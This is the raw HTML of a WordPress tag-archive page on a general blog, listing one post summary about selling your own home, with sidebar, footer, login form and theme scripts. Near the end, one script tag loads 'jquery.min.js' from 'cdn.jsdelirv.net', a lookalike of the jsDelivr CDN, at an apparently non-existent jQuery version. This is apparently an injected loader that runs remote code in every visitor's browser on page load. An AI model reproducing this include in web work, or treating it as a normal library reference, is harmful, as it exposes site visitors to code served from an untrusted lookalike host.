<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class=content-wrap><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=2 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>real estate websites new york</span><meta itemprop=item content="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/><meta itemprop=position content=2 /></li></ul></div></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
<div class="row main-section">
<div class="col-sm-8 content-column">
<section class="archive-title tag-title with-action">
<div class=pre-title><span>Browsing Tag</span></div>
<div class=actions-container>
<a class=rss-link href="https://www.thedailyengage.com/tag/real-estate-websites-new-york/feed/"><i class="fa fa-rss"></i></a>
</div>
<h1 class=page-heading><span class=h-title>real estate websites new york</span></h1>
</section>
<div class="listing listing-blog listing-blog-5 clearfix ">
<article class="post-542 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-4 bsw-9 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="best real estate websites new york" title="Suggestions to Help You Sell Your Own Home" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/05/best-real-estate-websites-new-york-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;best-real-estate-websites-new-york-210x136.jpg&quot;,&quot;279&quot;:&quot;best-real-estate-websites-new-york-279x220.jpg&quot;,&quot;357&quot;:&quot;best-real-estate-websites-new-york-357x210.jpg&quot;,&quot;750&quot;:&quot;best-real-estate-websites-new-york-750x430.jpg&quot;,&quot;1200&quot;:&quot;best-real-estate-websites-new-york.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/suggestions-to-help-you-sell-your-own-home/"></a>
</div>
<h2 class=title>	<a href="https://www.thedailyengage.com/suggestions-to-help-you-sell-your-own-home/" class="post-title post-url">
Suggestions to Help You Sell Your Own Home	</a>
</h2>	<div class=post-meta>
<a href="#" title="Browse Author Articles" class=post-author-a>
<i class="post-author author">
admin	</i>
</a>
<span class=time><time class="post-published updated" datetime="2022-05-30T19:08:35+00:00">May 30, 2022</time></span>
</div>
<div class=post-summary>
Picking to sell your own home places anyone in the role of the agent for your property with the good thing about allowing you to keep the commission you should normally have to pay a real estate agent to promote your home. This commission&hellip;	<br><a class=read-more href="https://www.thedailyengage.com/suggestions-to-help-you-sell-your-own-home/">Read More...</a>
</div>
</div>
</article>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>95</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-843450666 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div>
</main><!-- main -->
</div><!-- .content-wrap -->
<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6a5beb7bbbfa4eeeeb4b2a596b1bbb7bfbaf8b5b9bb">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#7a09121b1713084242181e093a1d171b131654191517" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_10945_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_10945_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_10945_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Ftag%2Freal-estate-websites-new-york%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_10945_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_10945_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>